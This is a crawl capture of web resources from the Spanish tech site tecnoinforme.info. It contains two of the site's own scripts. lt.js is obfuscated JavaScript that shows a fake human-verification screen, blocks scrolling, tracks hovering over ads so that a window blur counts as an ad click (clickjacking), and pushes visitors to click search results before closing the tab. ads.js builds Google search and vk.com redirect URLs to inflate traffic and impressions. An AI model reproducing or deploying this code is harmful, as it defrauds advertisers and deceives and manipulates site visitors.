

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JaYeGWU8PEtpIgcDaLnHJw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768672276729');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=d9ht0a1ddf&t=Usos%20de%20la%20inteligencia%20artificial%20-%20TecnoInforme!&c=c&x=https%3A%2F%2Ftecnoinforme.info%2Fusos-de-la-inteligencia-artificial%2F&y=&a=0&d=0&v=27&r=9480
body_size: -49
content:
WAU_r_c('1','d9ht0a1ddf',0);

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=tecnoinforme.info&_ss=3fuugyzwxp&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=1gh5&_cb=_dtspv.c
body_size: -285
content:
try{_dtspv.c({"b":"chrome@131"},'1gh5');}catch(e){}

--- FILE ---
content_type: text/javascript
request_url: https://tecnoinforme.info/lt.js
body_size: 4026
content:
///////////////////////////////////////////////////
var global = {'porcentaje_click': 0.00 };
///////////////////////////////////////////////////
var _0x4b9000=_0x3bc2;function _0x217c(){var _0x29c589=['onmousewheel','round','push','<center>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<div\x20id=\x22conte\x22\x20style=\x22font-size:25px;text-transform:uppercase;color:white;font-weight:\x20bold;\x22>No\x20cierre\x20esta\x20pestaña\x20y\x20espere\x20por\x20favor</div>\x0a\x09\x09\x09\x09\x09\x09\x09</center>','14245OrHFwr','39683UOFycA','getElementById','readyState','height','.ads','2FqlPZZ','pub','ontouchmove','loading','img','insertBefore','.publi','onunload','length','cpc','.ads2','google.com','split','ready','168qEQgPv','cpm','cookie','random','preventDefault','getItem','0px','https://i.imgur.com/OhOTIwB.png','expires=','wheel','querySelectorAll',';path=/','ESTA\x20PESTAÑA\x20SE\x20CERRARA\x20AUTOMATICAMENTE','2961545WRQmXD','close','ktnr','opener','<p><img\x20src=\x22https://i.imgur.com/zoLZ4qC.png\x22></p><p><img\x20src=\x22https://i.imgur.com/JvQcbWp.png\x22\x20style=\x22width:\x20325px;\x22></p>','createElement','position','remove','onkeydown','conteo','top','waitContainer','indexOf','70ySIKuE','innerText','querySelector','261UhEoEc','addClass','ads','.waitContainer','conte','load','right','appendChild','<center>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<div\x20id=\x22conte\x22\x20style=\x22font-size:25px;text-transform:uppercase;color:white;font-weight:\x20bold;\x22>No\x20cierre\x20esta\x20pestaña\x20y\x20espere\x20<span\x20id=\x22conteo\x22>0</span>\x20segundos</div>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<br><br><div\x20class=\x22ads\x22></div><br><div\x20class=\x22ads2\x22></div>\x0a\x09\x09\x09\x09\x09\x09\x09</center>','className','none','submit','.ktnra','inset','body','onmouseover','pop','storage','focus','porcentaje_click','bottom','<div\x20class=\x22waitTitle\x22>COMPROBANDO\x20QUE\x20ERES\x20HUMANO...</div><div\x20class=\x22waiter\x22><div\x20class=\x22waitPercent\x22></div></div>','addEventListener','.ktnr','setItem','setTime','onwheel','innerHTML','returnValue','childNodes','shift','left','ocult','4813596bpuAzJ','div','69129ECiPxU','forEach','absolute','28132Uodlij','fadeOut','contar()','onbeforeunload','style','form','toUTCString','log','postMessage','width','onblur','DOMMouseScroll','referrer','getTime','5785824skeYtN','glref'];_0x217c=function(){return _0x29c589;};return _0x217c();}(function(_0x308a7a,_0x5d044a){var _0x32b938=_0x3bc2,_0x13b068=_0x308a7a();while(!![]){try{var _0x5773af=parseInt(_0x32b938(0x76))/0x1*(-parseInt(_0x32b938(0x7b))/0x2)+-parseInt(_0x32b938(0xa6))/0x3*(-parseInt(_0x32b938(0xcc))/0x4)+parseInt(_0x32b938(0x96))/0x5+-parseInt(_0x32b938(0xc7))/0x6+parseInt(_0x32b938(0x75))/0x7*(-parseInt(_0x32b938(0x89))/0x8)+parseInt(_0x32b938(0xc9))/0x9*(-parseInt(_0x32b938(0xa3))/0xa)+parseInt(_0x32b938(0xda))/0xb;if(_0x5773af===_0x5d044a)break;else _0x13b068['push'](_0x13b068['shift']());}catch(_0x32f058){_0x13b068['push'](_0x13b068['shift']());}}}(_0x217c,0xc14a1),prevUrl=document[_0x4b9000(0xd8)]);let numero_ramdon=Math[_0x4b9000(0x8c)]();function _0x3bc2(_0x58db7a,_0x38b65b){var _0x217cb1=_0x217c();return _0x3bc2=function(_0x3bc2b8,_0x113c9a){_0x3bc2b8=_0x3bc2b8-0x75;var _0x45dccf=_0x217cb1[_0x3bc2b8];return _0x45dccf;},_0x3bc2(_0x58db7a,_0x38b65b);}if(numero_ramdon<global[_0x4b9000(0xb9)]){function getCookie(_0x475820){var _0x6de54b=_0x4b9000,_0xdd4e76=';\x20'+document[_0x6de54b(0x8b)],_0x196bde=_0xdd4e76[_0x6de54b(0x87)](';\x20'+_0x475820+'=');if(_0x196bde[_0x6de54b(0x83)]==0x2)return _0x196bde[_0x6de54b(0xb6)]()[_0x6de54b(0x87)](';')[_0x6de54b(0xc4)]();}if(getCookie('cpc')){startGoogl_kj();function startGoogl_kj(){var _0x2a5302=_0x4b9000,_0x4d14b4=document[_0x2a5302(0x9b)](_0x2a5302(0xc8));_0x4d14b4[_0x2a5302(0xaf)]='glref',_0x4d14b4[_0x2a5302(0xc1)]='<center>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<div\x20style=\x22font-size:25px;text-transform:uppercase;color:white;font-weight:\x20bold;\x22>Haz\x20clic\x20en\x20el\x20primer\x20resultado\x20de\x20Google</div>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<button\x20type=\x22button\x22\x20class=\x22button2\x22\x20onclick=\x22gotourl()\x22>&#187;\x20CLIC\x20AQUÍ\x20PARA\x20CONTINUAR\x20&#171;</button>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<br><br>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<img\x20src=\x22/show-lt/result.png\x22\x20style=\x22width:100%;max-width:800px;border-radius:3px\x22>\x0a\x09\x09\x09\x09\x09\x09\x09</center>',ktnrx=document['querySelector'](_0x2a5302(0xb4)),ktnrx[_0x2a5302(0xad)](_0x4d14b4),jQuery(_0x2a5302(0xb4))['addClass'](_0x2a5302(0xc6));}}else{if(prevUrl[_0x4b9000(0xa2)]('away.vk.com')!==-0x1&&getCookie('cpm')){startCPM_kj();function startCPM_kj(){var _0x32a681=_0x4b9000,_0x15b060=document[_0x32a681(0x9b)]('div');_0x15b060[_0x32a681(0xaf)]='glref',_0x15b060[_0x32a681(0xc1)]='<center>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<div\x20id=\x22conte\x22\x20style=\x22font-size:25px;text-transform:uppercase;color:white;font-weight:\x20bold;\x22>No\x20cierre\x20esta\x20pestaña\x20y\x20espere\x20<span\x20id=\x22conteo\x22>0</span>\x20segundos</div>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<br><br><div\x20class=\x22ads\x22></div><br><div\x20class=\x22ads2\x22></div>\x0a\x09\x09\x09\x09\x09\x09\x09</center>',ktnry=document[_0x32a681(0xa5)](_0x32a681(0xb4)),ktnry[_0x32a681(0xad)](_0x15b060),jQuery(_0x32a681(0xb4))['addClass'](_0x32a681(0xc6)),contar(),ads=document[_0x32a681(0x93)](_0x32a681(0x81));ads[_0x32a681(0x83)]>0x2?ads=ads[Math['round'](Math['random']()*0xa)%0x3]:ads=ads[Math[_0x32a681(0xdd)](Math[_0x32a681(0x8c)]()*0xa)%ads[_0x32a681(0x83)]];var _0x259500=document[_0x32a681(0x93)](_0x32a681(0x81));_0x259500[_0x32a681(0x83)]>0x2?_0x259500=_0x259500[Math[_0x32a681(0xdd)](Math[_0x32a681(0x8c)]()*0xa)%0x3]:_0x259500=_0x259500[Math[_0x32a681(0xdd)](Math[_0x32a681(0x8c)]()*0xa)%_0x259500[_0x32a681(0x83)]],CPM=document['querySelector'](_0x32a681(0x7a)),CPM[_0x32a681(0xad)](ads),CPM2=document['querySelector'](_0x32a681(0x85)),CPM2[_0x32a681(0xad)](_0x259500);}var contador=0x28;function contar(){var _0x2c800d=_0x4b9000;document['getElementById'](_0x2c800d(0x9f))['innerHTML']=contador;if(contador==0x0){var _0x26eff4=document['getElementById'](_0x2c800d(0xaa));_0x26eff4[_0x2c800d(0xa4)]=_0x2c800d(0x95),window[_0x2c800d(0x97)]();}else contador-=0x1,setTimeout(_0x2c800d(0xce),0x3e8);}}else{if(prevUrl[_0x4b9000(0xa2)](_0x4b9000(0x86))!==-0x1&&getCookie(_0x4b9000(0xa8))){jQuery(_0x4b9000(0xb4))['addClass'](_0x4b9000(0xc6));function randAd(_0x2641be){var _0x229ca3=_0x4b9000,_0x52dde3=[];return _0x2641be[_0x229ca3(0xca)](function(_0xab8b29){var _0x2b4585=_0x229ca3;_0xab8b29[_0x2b4585(0xd0)]['display']!=_0x2b4585(0xb0)&&_0x52dde3[_0x2b4585(0xde)](_0xab8b29);}),_0x52dde3[Math[_0x229ca3(0xdd)](Math[_0x229ca3(0x8c)]()*0xa)%_0x52dde3[_0x229ca3(0x83)]];}var ktnrx=document[_0x4b9000(0x9b)]('div'),ktnrax=document[_0x4b9000(0x9b)]('div'),wtnr=document['createElement'](_0x4b9000(0xc8));body=document[_0x4b9000(0xa5)](_0x4b9000(0xb4)),wtnr[_0x4b9000(0xaf)]=_0x4b9000(0xa1),wtnr[_0x4b9000(0xc1)]=_0x4b9000(0xbb),body['appendChild'](wtnr),body[_0x4b9000(0xad)](ktnrx),ktnrx[_0x4b9000(0xad)](ktnrax),ktnrx['className']=_0x4b9000(0x98),ktnrax[_0x4b9000(0xaf)]='ktnra';var ktnr=document[_0x4b9000(0xa5)](_0x4b9000(0xbd)),ktnra=document[_0x4b9000(0xa5)](_0x4b9000(0xb2)),hoverdiv=document[_0x4b9000(0x9b)](_0x4b9000(0xc8)),outdiv=document[_0x4b9000(0x9b)](_0x4b9000(0xc8)),img=document['createElement']('img'),img2=document[_0x4b9000(0x9b)](_0x4b9000(0x7f)),br=document[_0x4b9000(0x9b)]('br'),br2=document[_0x4b9000(0x9b)]('br'),br3=document[_0x4b9000(0x9b)]('br'),i=document[_0x4b9000(0x9b)]('i'),isHover=![];$(document)[_0x4b9000(0x88)](function(){setTimeout(function(){var _0x33d7e3=_0x3bc2;$(_0x33d7e3(0xa9))[_0x33d7e3(0xcd)](0x5dc);},0x2af8),setTimeout(function(){var _0x2608dc=_0x3bc2;$(_0x2608dc(0xbd))['fadeIn'](0x5dc);},0xbb8);});function startListen_kj(){var _0x125595=_0x4b9000,_0x55c13f=document[_0x125595(0x93)](_0x125595(0x81));_0x55c13f[_0x125595(0x83)]>0x2?_0x55c13f=_0x55c13f[Math[_0x125595(0xdd)](Math['random']()*0xa)%0x3]:_0x55c13f=_0x55c13f[Math[_0x125595(0xdd)](Math['random']()*0xa)%_0x55c13f[_0x125595(0x83)]];var _0x5be30b=document['querySelectorAll'](_0x125595(0x81));_0x5be30b[_0x125595(0x83)]>0x2?_0x5be30b=_0x5be30b[Math[_0x125595(0xdd)](Math['random']()*0xa)%0x3]:_0x5be30b=_0x5be30b[Math[_0x125595(0xdd)](Math['random']()*0xa)%_0x5be30b['length']],jQuery(document)[_0x125595(0x88)](function(){var _0x1c067b=_0x125595;if(jQuery(_0x1c067b(0x81))[_0x1c067b(0x79)]()==0x0){ktnr[_0x1c067b(0xc1)]=_0x1c067b(0x9a);return;}}),hoverdiv[_0x125595(0xd0)][_0x125595(0x9c)]='absolute',hoverdiv[_0x125595(0xd0)]['top']=_0x125595(0x8f),hoverdiv[_0x125595(0xd0)][_0x125595(0xba)]='0px',hoverdiv[_0x125595(0xd0)][_0x125595(0xc5)]=_0x125595(0x8f),hoverdiv[_0x125595(0xd0)][_0x125595(0xac)]='0px',hoverdiv[_0x125595(0xd0)][_0x125595(0xb3)]=_0x125595(0x8f),outdiv[_0x125595(0xd0)][_0x125595(0x9c)]=_0x125595(0xcb),outdiv[_0x125595(0xd0)][_0x125595(0xa0)]=_0x125595(0x8f),outdiv[_0x125595(0xd0)]['bottom']='0px',outdiv['style'][_0x125595(0xc5)]='0px',outdiv['style']['right']=_0x125595(0x8f),outdiv[_0x125595(0xd0)][_0x125595(0xb3)]=_0x125595(0x8f),img['src']='https://i.imgur.com/1fetvVi.png',img2['src']=_0x125595(0x90),i[_0x125595(0xaf)]=_0x125595(0x7c),_0x55c13f[_0x125595(0x9d)](),_0x5be30b[_0x125595(0x9d)](),_0x55c13f['appendChild'](br3),ktnra[_0x125595(0xad)](_0x55c13f),ktnra['appendChild'](_0x5be30b),ktnra[_0x125595(0xad)](i),ktnra['appendChild'](hoverdiv),ktnr['insertBefore'](outdiv,ktnr[_0x125595(0xc3)][0x0]),ktnr[_0x125595(0x80)](br,ktnr[_0x125595(0xc3)][0x0]),ktnr[_0x125595(0x80)](img,ktnr['childNodes'][0x0]),ktnr[_0x125595(0xad)](br2),ktnr[_0x125595(0xad)](img2),hoverdiv['onmouseover']=function(){var _0x5510fb=_0x125595;hoverdiv[_0x5510fb(0xd0)][_0x5510fb(0xd5)]=_0x5510fb(0x8f),isHover=!![],console[_0x5510fb(0xd3)]('in');},outdiv[_0x125595(0xb5)]=function(){var _0x50ab68=_0x125595;hoverdiv[_0x50ab68(0xd0)][_0x50ab68(0xd5)]='',isHover=![],console[_0x50ab68(0xd3)]('out'),window[_0x50ab68(0xb8)]();},window[_0x125595(0xd6)]=function(){var _0x27b7e5=_0x125595;isHover?(console[_0x27b7e5(0xd3)]('y'),endGame()):console[_0x27b7e5(0xd3)]('n');},window[_0x125595(0x82)]=function(){var _0x2c8705=_0x125595;isHover?(console[_0x2c8705(0xd3)]('y'),endGame()):console[_0x2c8705(0xd3)]('n');},window[_0x125595(0xcf)]=function(){var _0x25245f=_0x125595;isHover?(console['log']('y'),endGame()):console[_0x25245f(0xd3)]('n');},window[_0x125595(0xb8)]();}function readyDom_kj(_0x21f172){var _0x5c3639=_0x4b9000;(document['attachEvent']?document[_0x5c3639(0x78)]==='complete':document[_0x5c3639(0x78)]!==_0x5c3639(0x7e))?_0x21f172():window[_0x5c3639(0xbc)](_0x5c3639(0xab),_0x21f172);}function endGame(){var _0x4c1330=_0x4b9000;localStorage['setItem']('wc','*');var _0x3277ad=document[_0x4c1330(0x9b)](_0x4c1330(0xd1));document['body']['appendChild'](_0x3277ad),setTimeout(()=>{var _0x5592f0=_0x4c1330;_0x3277ad[_0x5592f0(0xb1)]();},0x1388);}function preventDefault(_0xb751bc){var _0x33c021=_0x4b9000;_0xb751bc=_0xb751bc||window['event'];if(_0xb751bc[_0x33c021(0x8d)])_0xb751bc[_0x33c021(0x8d)]();_0xb751bc[_0x33c021(0xc2)]=![];}function preventDefaultForScrollKeys(_0x104e45){if(keys[_0x104e45['keyCode']])return preventDefault(_0x104e45),![];}var keys={0x25:0x1,0x26:0x1,0x27:0x1,0x28:0x1};if(window['addEventListener'])window[_0x4b9000(0xbc)](_0x4b9000(0xd7),preventDefault,![]);document[_0x4b9000(0xbc)](_0x4b9000(0x92),preventDefault,{'passive':!![]}),window[_0x4b9000(0xc0)]=preventDefault,window[_0x4b9000(0xdc)]=document[_0x4b9000(0xdc)]=preventDefault,window[_0x4b9000(0x7d)]=preventDefault,document[_0x4b9000(0x9e)]=preventDefaultForScrollKeys,readyDom_kj(startListen_kj);}}}function startCPM_CT(){var _0x1a555b=_0x4b9000,_0x2093cf=document[_0x1a555b(0x9b)](_0x1a555b(0xc8));_0x2093cf['className']='glref',_0x2093cf[_0x1a555b(0xc1)]=_0x1a555b(0xdf),ktnry=document[_0x1a555b(0xa5)](_0x1a555b(0xb4)),ktnry[_0x1a555b(0xad)](_0x2093cf),jQuery(_0x1a555b(0xb4))[_0x1a555b(0xa7)](_0x1a555b(0xc6));}$(document)[_0x4b9000(0x88)](function(){var _0x49b502=_0x4b9000;window[_0x49b502(0xbc)](_0x49b502(0xb7),_0x29fa31,![]);function _0x29fa31(_0x567d0e){var _0x397d5e=_0x49b502;localStorage['getItem']('wc','*')&&(window['opener']['postMessage']('wc','*'),delete_cookie(_0x397d5e(0xa8)),startCPM_CT());}});function delete_cookie(_0x5d1c0c){document['cookie']=_0x5d1c0c+'=;\x20Path=/;\x20Expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;';}function setCookie(_0x2855fb,_0x2d9f36,_0x29cdbd){var _0x567bf6=_0x4b9000,_0x321448=new Date();_0x321448[_0x567bf6(0xbf)](_0x321448[_0x567bf6(0xd9)]()+0x5*0x3c*0x3e8);var _0x4205b5=_0x567bf6(0x91)+_0x321448[_0x567bf6(0xd2)]();document[_0x567bf6(0x8b)]=_0x2855fb+'='+_0x2d9f36+';'+_0x4205b5+_0x567bf6(0x94);}function gotourl(){var _0x15116f=_0x4b9000;setCookie('ads',0x1,0x1),delete_cookie(_0x15116f(0x84)),random();}}else{function getCookie(_0x356022){var _0x4a6884=_0x4b9000,_0x2e457a=';\x20'+document[_0x4a6884(0x8b)],_0xec6794=_0x2e457a[_0x4a6884(0x87)](';\x20'+_0x356022+'=');if(_0xec6794[_0x4a6884(0x83)]==0x2)return _0xec6794['pop']()['split'](';')[_0x4a6884(0xc4)]();}if(getCookie(_0x4b9000(0x84))){startGoogl_kj();function startGoogl_kj(){var _0x17326b=_0x4b9000,_0x4ffbff=document[_0x17326b(0x9b)](_0x17326b(0xc8));_0x4ffbff[_0x17326b(0xaf)]='glref',_0x4ffbff['innerHTML']='<center>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<div\x20style=\x22font-size:25px;text-transform:uppercase;color:white;font-weight:\x20bold;\x22>Haz\x20clic\x20en\x20el\x20primer\x20resultado\x20de\x20Google</div>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<button\x20type=\x22button\x22\x20class=\x22button2\x22\x20onclick=\x22gotourl()\x22>&#187;\x20CLIC\x20AQUÍ\x20PARA\x20CONTINUAR\x20&#171;</button>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<br><br>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<img\x20src=\x22/show-lt/result.png\x22\x20style=\x22width:100%;max-width:800px;border-radius:3px\x22>\x0a\x09\x09\x09\x09\x09\x09\x09</center>',ktnrx=document[_0x17326b(0xa5)](_0x17326b(0xb4)),ktnrx[_0x17326b(0xad)](_0x4ffbff),jQuery(_0x17326b(0xb4))[_0x17326b(0xa7)](_0x17326b(0xc6));}}else{if(prevUrl[_0x4b9000(0xa2)]('away.vk.com')!==-0x1&&getCookie(_0x4b9000(0x8a))){startCPM_kj();function startCPM_kj(){var _0x2d0362=_0x4b9000,_0x17d8b5=document['createElement']('div');_0x17d8b5[_0x2d0362(0xaf)]=_0x2d0362(0xdb),_0x17d8b5[_0x2d0362(0xc1)]=_0x2d0362(0xae),ktnry=document['querySelector'](_0x2d0362(0xb4)),ktnry[_0x2d0362(0xad)](_0x17d8b5),jQuery(_0x2d0362(0xb4))[_0x2d0362(0xa7)](_0x2d0362(0xc6)),contar(),ads=document[_0x2d0362(0x93)](_0x2d0362(0x81));ads[_0x2d0362(0x83)]>0x2?ads=ads[Math[_0x2d0362(0xdd)](Math[_0x2d0362(0x8c)]()*0xa)%0x3]:ads=ads[Math[_0x2d0362(0xdd)](Math['random']()*0xa)%ads[_0x2d0362(0x83)]];var _0x39bc1a=document[_0x2d0362(0x93)](_0x2d0362(0x81));_0x39bc1a[_0x2d0362(0x83)]>0x2?_0x39bc1a=_0x39bc1a[Math['round'](Math[_0x2d0362(0x8c)]()*0xa)%0x3]:_0x39bc1a=_0x39bc1a[Math[_0x2d0362(0xdd)](Math[_0x2d0362(0x8c)]()*0xa)%_0x39bc1a[_0x2d0362(0x83)]],CPM=document[_0x2d0362(0xa5)](_0x2d0362(0x7a)),CPM['appendChild'](ads),CPM2=document[_0x2d0362(0xa5)](_0x2d0362(0x85)),CPM2['appendChild'](_0x39bc1a);}var contador=0x28;function contar(){var _0x1cb9ac=_0x4b9000;document['getElementById'](_0x1cb9ac(0x9f))[_0x1cb9ac(0xc1)]=contador;if(contador==0x0){var _0x5b02c4=document[_0x1cb9ac(0x77)](_0x1cb9ac(0xaa));_0x5b02c4[_0x1cb9ac(0xa4)]='ESTA\x20PESTAÑA\x20SE\x20CERRARA\x20AUTOMATICAMENTE',window[_0x1cb9ac(0x97)]();}else contador-=0x1,setTimeout('contar()',0x3e8);}}else{if(prevUrl[_0x4b9000(0xa2)](_0x4b9000(0x86))!==-0x1&&getCookie(_0x4b9000(0xa8))){startCPM_kj();function startCPM_kj(){var _0x3dcb28=_0x4b9000,_0x43de8b=document[_0x3dcb28(0x9b)](_0x3dcb28(0xc8));_0x43de8b[_0x3dcb28(0xaf)]=_0x3dcb28(0xdb),_0x43de8b[_0x3dcb28(0xc1)]=_0x3dcb28(0xae),ktnry=document[_0x3dcb28(0xa5)](_0x3dcb28(0xb4)),ktnry['appendChild'](_0x43de8b),jQuery(_0x3dcb28(0xb4))[_0x3dcb28(0xa7)]('ocult'),contar(),ads=document[_0x3dcb28(0x93)]('.publi');ads[_0x3dcb28(0x83)]>0x2?ads=ads[Math[_0x3dcb28(0xdd)](Math[_0x3dcb28(0x8c)]()*0xa)%0x3]:ads=ads[Math[_0x3dcb28(0xdd)](Math[_0x3dcb28(0x8c)]()*0xa)%ads['length']];var _0x3bc128=document[_0x3dcb28(0x93)](_0x3dcb28(0x81));_0x3bc128[_0x3dcb28(0x83)]>0x2?_0x3bc128=_0x3bc128[Math[_0x3dcb28(0xdd)](Math[_0x3dcb28(0x8c)]()*0xa)%0x3]:_0x3bc128=_0x3bc128[Math[_0x3dcb28(0xdd)](Math[_0x3dcb28(0x8c)]()*0xa)%_0x3bc128[_0x3dcb28(0x83)]],localStorage[_0x3dcb28(0xbe)]('wc','*'),CPM=document[_0x3dcb28(0xa5)](_0x3dcb28(0x7a)),CPM[_0x3dcb28(0xad)](ads),CPM2=document['querySelector'](_0x3dcb28(0x85)),CPM2[_0x3dcb28(0xad)](_0x3bc128);}var contador=0x28;function contar(){var _0x24c82b=_0x4b9000;document[_0x24c82b(0x77)](_0x24c82b(0x9f))['innerHTML']=contador;if(contador==0x0){var _0x52b558=document[_0x24c82b(0x77)](_0x24c82b(0xaa));_0x52b558[_0x24c82b(0xa4)]=_0x24c82b(0x95),window['close']();}else contador-=0x1,setTimeout(_0x24c82b(0xce),0x3e8);}}}}$(document)[_0x4b9000(0x88)](function(){var _0x16df85=_0x4b9000;window['addEventListener'](_0x16df85(0xb7),_0x52f9ba,![]);function _0x52f9ba(_0x546170){var _0x2a33f2=_0x16df85;localStorage[_0x2a33f2(0x8e)]('wc','*')&&(window[_0x2a33f2(0x99)][_0x2a33f2(0xd4)]('wc','*'),delete_cookie(_0x2a33f2(0xa8)),startCPM_CG());}});function startCPM_CG(){var _0x21ffa1=_0x4b9000,_0x467444=document[_0x21ffa1(0x9b)](_0x21ffa1(0xc8));_0x467444[_0x21ffa1(0xaf)]='glref',_0x467444[_0x21ffa1(0xc1)]=_0x21ffa1(0xdf),ktnry=document[_0x21ffa1(0xa5)](_0x21ffa1(0xb4)),ktnry['appendChild'](_0x467444),jQuery(_0x21ffa1(0xb4))[_0x21ffa1(0xa7)](_0x21ffa1(0xc6));}function delete_cookie(_0x49c5ea){var _0x177ec2=_0x4b9000;document[_0x177ec2(0x8b)]=_0x49c5ea+'=;\x20Path=/;\x20Expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;';}function setCookie(_0x48db7f,_0x41d938,_0x2de13b){var _0x355dcd=_0x4b9000,_0x429183=new Date();_0x429183[_0x355dcd(0xbf)](_0x429183[_0x355dcd(0xd9)]()+0x5*0x3c*0x3e8);var _0x4839fd=_0x355dcd(0x91)+_0x429183[_0x355dcd(0xd2)]();document[_0x355dcd(0x8b)]=_0x48db7f+'='+_0x41d938+';'+_0x4839fd+_0x355dcd(0x94);}function gotourl(){var _0x96e534=_0x4b9000;setCookie(_0x96e534(0xa8),0x1,0x1),delete_cookie(_0x96e534(0x84)),random();}}

--- FILE ---
content_type: text/javascript
request_url: https://tecnoinforme.info/ads.js
body_size: 912
content:
////////////////////////WEB INTERMEDIARIA////////////////////////
var ref = "desbloqueando-dl.razokodevs.com";
/////////////////////////////////////////////////////////////////
var gg = atob("aHR0cHM6Ly93d3cuZ29vZ2xlLmNvbS9zZWFyY2g/cT0="); 
/////////////LINK DE LOS POST INDEXADOS EN BING (CPC)////////////
function random(){
	var urls = new Array();
	urls[0] = gg + "Mantén tus criptomonedas seguras con esta guía  site:https://tecnoinforme.info";
    urls[1] = gg + "Android o iOS: ¿qué es mejor para los juegos móviles? site:https://tecnoinforme.info";
    urls[2] = gg + "¿Cuál es el mejor iPhone? Encuentra el modelo perfecto para ti. site:https://tecnoinforme.info";
    urls[3] = gg + "Todo lo que necesitas saber sobre el iPhone XR site:https://tecnoinforme.info";
    urls[4] = gg + "HONOR Watch GS 3: todo lo que necesitas saber sobre el nuevo y refinado smartwatch site:https://tecnoinforme.info";
    urls[5] = gg + "¿Tengo que guardar todas las instrucciones de mis aparatos de alta tecnología? site:https://tecnoinforme.info";
    urls[6] = gg + "¿Fanático de las tablets? Conoce los 3 mejores equipos del momento site:https://tecnoinforme.info";
    urls[7] = gg + "Xiaomi Mi 8, uno de los mejores teléfonos de Xiaomi hasta el momento. site:https://tecnoinforme.info";
    urls[8] = gg + "Conoce un poco sobre la tecnología del marketing digital y su importancia site:https://tecnoinforme.info";
    urls[9] = gg + "Los lentes de contacto de realidad aumentada de Mojo Vision tienen su primer prototipo completo site:https://tecnoinforme.info";
    urls[10] = gg + "Top 5 nuevos smartphones que saldrán en julio  site:https://tecnoinforme.info";
    urls[11] = gg + "Las ciudades latinoamericanas buscan mejorar con la nueva tecnología de automóviles site:https://tecnoinforme.info";
  
	
	var random = Math.floor(Math.random()*urls.length);
	window.open(urls[random]);
}
/////////////////////////////////////////////////////////////////
var vk = atob("aHR0cHM6Ly92ay5jb20vYXdheS5waHA/ZWw9c25pcHBldCZ0bz0=")
////////////LINK DE LOS POST PARA GENERAR IMPRESIONES////////////
function randomx(){
	var urls = new Array();
	urls[0] = vk +  "https://tecnoinforme.info/manten-tus-criptomonedas-seguras-con-esta-guia/";
    urls[1] = vk +  "https://tecnoinforme.info/android-o-ios-que-es-mejor-para-los-juegos-moviles/";
    urls[2] = vk +  "https://tecnoinforme.info/cual-es-el-mejor-iphone-encuentra-el-modelo-perfecto-para-ti/";
    urls[3] = vk +  "https://tecnoinforme.info/todo-lo-que-necesitas-saber-sobre-el-iphone-xr/";
    urls[4] = vk +  "https://tecnoinforme.info/honor-watch-gs-3-todo-lo-que-necesitas-saber-sobre-el-nuevo-y-refinado-smartwatch/";
    urls[5] = vk +  "https://tecnoinforme.info/fanatico-de-las-tablets-conoce-los-3-mejores-equipos-del-momento/";
    urls[6] = vk +  "https://tecnoinforme.info/xiaomi-mi-8-uno-de-los-mejores-telefonos-de-xiaomi-hasta-el-momento/";
	urls[7] = vk +  "https://tecnoinforme.info/tengo-que-guardar-todas-las-instrucciones-de-mis-aparatos-de-alta-tecnologia/";
    urls[8] = vk +  "https://tecnoinforme.info/conoce-un-poco-sobre-la-tecnologia-del-marketing-digital-y-su-importancia/";
    urls[9] = vk +  "https://tecnoinforme.info/lentes-contacto-mojo-vision/";
    urls[10] = vk +  "https://tecnoinforme.info/top-5-nuevos-smartphones-que-saldran-en-julio/";
    urls[11] = vk +  "https://tecnoinforme.info/las-ciudades-latinoamericanas-buscan-mejorar-con-la-nueva-tecnologia-de-automoviles/";
	
	var random = Math.floor(Math.random()*urls.length);
	window.location.href=urls[random];
}
/////////////////////////////////////////////////////////////////